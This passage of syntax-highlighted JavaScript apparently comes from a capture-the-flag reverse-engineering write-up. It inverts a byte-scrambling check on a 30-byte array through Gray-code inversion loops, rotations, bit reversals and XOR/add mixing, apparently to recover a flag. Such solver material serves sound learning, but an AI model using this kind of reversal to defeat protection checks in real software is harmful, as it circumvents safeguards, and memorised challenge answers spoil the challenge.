f[17]=f[17]^(f[17]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">17</span>]) &#123;</span><br><span class="line">        f[<span class="number">17</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="comment">// f[14]=f[14]^(f[14]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">14</span>]) &#123;</span><br><span class="line">        f[<span class="number">14</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">11</span>]^=f[<span class="number">27</span>]</span><br><span class="line">f[<span class="number">1</span>]+=f[<span class="number">24</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]=f[<span class="number">2</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">2</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">13</span>]=f[<span class="number">13</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">13</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">24</span>]-=f[<span class="number">12</span>],f[<span class="number">24</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]+=f[<span class="number">20</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]+=f[<span class="number">22</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]=~f[<span class="number">24</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">10</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">26</span>]^=f[<span class="number">17</span>]</span><br><span class="line">f[<span class="number">22</span>]=~f[<span class="number">22</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">28</span>]+=f[<span class="number">13</span>],f[<span class="number">28</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">17</span>]-=f[<span class="number">27</span>],f[<span class="number">17</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[0]=f[0]^(f[0]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">0</span>]) &#123;</span><br><span class="line">        f[<span class="number">0</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="comment">// f[19]=f[19]^(f[19]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">19</span>]) &#123;</span><br><span class="line">        f[<span class="number">19</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">25</span>]=f[<span class="number">25</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">25</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">2</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">19</span>]^=f[<span class="number">12</span>]</span><br><span class="line">f[<span class="number">12</span>]+=f[<span class="number">8</span>],f[<span class="number">12</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]^=f[<span class="number">13</span>]</span><br><span class="line">f[<span class="number">21</span>]^=f[<span class="number">5</span>]</span><br><span class="line"><span class="comment">// f[6]=f[6]^(f[6]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">6</span>]) &#123;</span><br><span class="line">        f[<span class="number">6</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">8</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">15</span>]+=f[<span class="number">8</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">6</span>]</span><br><span class="line">f[<span class="number">13</span>]^=f[<span class="number">2</span>]</span><br><span class="line">f[<span class="number">14</span>]=f[<span class="number">14</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">14</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">1</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">15</span>]^=f[<span class="number">20</span>]</span><br><span class="line">f[<span class="number">21</span>]-=f[<span class="number">0</span>],f[<span class="number">21</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]+=f[<span class="number">18</span>],f[<span class="number">8</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]-=f[<span class="number">22</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]+=f[<span class="number">17</span>],f[<span class="number">8</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">29</span>]=f[<span class="number">29</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">29</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">0</span>]=f[<span class="number">0</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">0</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">4</span>]=f[<span class="number">4</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">4</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">18</span>]-=f[<span class="number">25</span>],f[<span class="number">18</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">22</span>]+=f[<span class="number">23</span>],f[<span class="number">22</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]^=f[<span class="number">12</span>]</span><br><span class="line">f[<span class="number">20</span>]^=f[<span class="number">5</span>]</span><br><span class="line">f[<span class="number">18</span>]=f[<span class="number">18</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">18</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">28</span>]+=f[<span class="number">0</span>],f[<span class="number">28</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">21</span>]-=f[<span class="number">25</span>],f[<span class="number">21</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]=f[<span class="number">7</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">7</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">19</span>]=f[<span class="number">19</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">19</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line"><span class="comment">// f[1]=f[1]^(f[1]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">1</span>]) &#123;</span><br><span class="line">        f[<span class="number">1</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">9</span>]=~f[<span class="number">9</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]^=f[<span class="number">25</span>]</span><br><span class="line"><span class="comment">// f[9]=f[9]^(f[9]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">9</span>]) &#123;</span><br><span class="line">        f[<span class="number">9</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">10</span>]+=f[<span class="number">9</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">3</span>]=f[<span class="number">3</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">3</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">22</span>]=f[<span class="number">22</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">22</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">8</span>]-=f[<span class="number">16</span>],f[<span class="number">8</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]^=f[<span class="number">27</span>]</span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">29</span>]+=f[<span class="number">21</span>],f[<span class="number">29</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]^=f[<span class="number">2</span>]</span><br><span class="line">f[<span class="number">5</span>]^=f[<span class="number">3</span>]</span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">26</span>]</span><br><span class="line">f[<span class="number">25</span>]+=f[<span class="number">4</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[5]=f[5]^(f[5]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">5</span>]) &#123;</span><br><span class="line">        f[<span class="number">5</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">4</span>]-=f[<span class="number">18</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]=(((f[<span class="number">1</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">1</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]=~f[<span class="number">8</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]^=f[<span class="number">11</span>]</span><br><span class="line">f[<span class="number">4</span>]=f[<span class="number">4</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">4</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]-=f[<span class="number">24</span>],f[<span class="number">20</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[20]=f[20]^(f[20]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">20</span>]) &#123;</span><br><span class="line">        f[<span class="number">20</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">10</span>]=f[<span class="number">10</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">10</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">6</span>]=~f[<span class="number">6</span>]&amp;<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[2]=f[2]^(f[2]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">2</span>]) &#123;</span><br><span class="line">        f[<span class="number">2</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">12</span>]=f[<span class="number">12</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">12</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">12</span>]=f[<span class="number">12</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">12</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">15</span>]=~f[<span class="number">15</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]^=f[<span class="number">18</span>]</span><br><span class="line">f[<span class="number">9</span>]-=f[<span class="number">28</span>],f[<span class="number">9</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">1</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">11</span>]=~f[<span class="number">11</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]-=f[<span class="number">4</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">12</span>]^=f[<span class="number">4</span>]</span><br><span class="line">f[<span class="number">15</span>]+=f[<span class="number">17</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]^=f[<span class="number">28</span>]</span><br><span class="line">f[<span class="number">26</span>]+=f[<span class="number">14</span>],f[<span class="number">26</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">19</span>]=f[<span class="number">19</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">19</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line"><span class="comment">// f[8]=f[8]^(f[8]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">8</span>]) &#123;</span><br><span class="line">        f[<span class="number">8</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">10</span>]+=f[<span class="number">22</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">28</span>]^=f[<span class="number">0</span>]</span><br><span class="line">f[<span class="number">6</span>]^=f[<span class="number">5</span>]</span><br><span class="line">f[<span class="number">6</span>]-=f[<span class="number">28</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">14</span>]=(((f[<span class="number">14</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">14</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]=(((f[<span class="number">25</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">25</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">12</span>]+=f[<span class="number">3</span>],f[<span class="number">12</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">28</span>]=f[<span class="number">28</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">28</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">8</span>]=f[<span class="number">8</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">8</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">16</span>]+=f[<span class="number">9</span>],f[<span class="number">16</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">19</span>]=f[<span class="number">19</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">19</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">3</span>]=(((f[<span class="number">3</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">3</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">28</span>]</span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">1</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">2</span>]=~f[<span class="number">2</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">12</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">10</span>]^=f[<span class="number">0</span>]</span><br><span class="line">f[<span class="number">5</span>]^=f[<span class="number">13</span>]</span><br><span class="line">f[<span class="number">13</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">2</span>]</span><br><span class="line">f[<span class="number">27</span>]=(((f[<span class="number">27</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">27</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]=~f[<span class="number">14</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]^=f[<span class="number">28</span>]</span><br><span class="line">f[<span class="number">0</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">1</span>]-=f[<span class="number">13</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]-=f[<span class="number">9</span>],f[<span class="number">14</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">16</span>]+=f[<span class="number">3</span>],f[<span class="number">16</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">17</span>]+=f[<span class="number">18</span>],f[<span class="number">17</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]=(((f[<span class="number">26</span>]*<span class="number">0x0802</span>&amp;<span class="number">0x22110</span>)|(f[<span class="number">26</span>]*<span class="number">0x8020</span>&amp;<span class="number">0x88440</span>))*<span class="number">0x10101</span>&gt;&gt;&gt;<span class="number">16</span>)&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]+=f[<span class="number">29</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">21</span>]^=f[<span class="number">22</span>]</span><br><span class="line">f[<span class="number">14</span>]+=f[<span class="number">2</span>],f[<span class="number">14</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">22</span>]+=f[<span class="number">5</span>],f[<span class="number">22</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]^=f[<span class="number">18</span>]</span><br><span class="line">f[<span class="number">3</span>]-=f[<span class="number">28</span>],f[<span class="number">3</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]+=f[<span class="number">6</span>],f[<span class="number">7</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]+=f[<span class="number">17</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">5</span>]-=f[<span class="number">15</span>],f[<span class="number">5</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]=~f[<span class="number">6</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]=f[<span class="number">7</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">7</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">9</span>]-=f[<span class="number">16</span>],f[<span class="number">9</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">23</span>]=f[<span class="number">23</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">23</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">3</span>]+=f[<span class="number">22</span>],f[<span class="number">3</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">2</span>]^=f[<span class="number">15</span>]</span><br><span class="line">f[<span class="number">2</span>]=f[<span class="number">2</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">2</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line"><span class="comment">// f[14]=f[14]^(f[14]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">14</span>]) &#123;</span><br><span class="line">        f[<span class="number">14</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">25</span>]+=f[<span class="number">22</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">28</span>]=f[<span class="number">28</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">28</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">1</span>]+=f[<span class="number">10</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]-=f[<span class="number">9</span>],f[<span class="number">13</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]^=f[<span class="number">6</span>]</span><br><span class="line">f[<span class="number">24</span>]+=f[<span class="number">7</span>],f[<span class="number">24</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[14]=f[14]^(f[14]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">14</span>]) &#123;</span><br><span class="line">        f[<span class="number">14</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">14</span>]=~f[<span class="number">14</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]+=f[<span class="number">4</span>],f[<span class="number">0</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]+=f[<span class="number">13</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">9</span>]-=f[<span class="number">20</span>],f[<span class="number">9</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">15</span>]+=f[<span class="number">2</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line"><span class="comment">// f[13]=f[13]^(f[13]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">13</span>]) &#123;</span><br><span class="line">        f[<span class="number">13</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line">f[<span class="number">18</span>]=~f[<span class="number">18</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">3</span>]=f[<span class="number">3</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">3</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">15</span>]^=f[<span class="number">20</span>]</span><br><span class="line"><span class="comment">// f[28]=f[28]^(f[28]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">28</span>]) &#123;</span><br><span class="line">        f[<span class="number">28</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="comment">// f[20]=f[20]^(f[20]&gt;&gt;1)</span></span><br><span class="line"><span class="keyword">for</span> (<span class="keyword">var</span> i = <span class="number">0</span>; i &lt;= <span class="number">255</span>; i++) &#123;</span><br><span class="line">    <span class="keyword">if</span> ((i^(i&gt;&gt;<span class="number">1</span>)) == f[<span class="number">20</span>]) &#123;</span><br><span class="line">        f[<span class="number">20</span>] = i</span><br><span class="line">        <span class="keyword">break</span></span><br><span class="line">    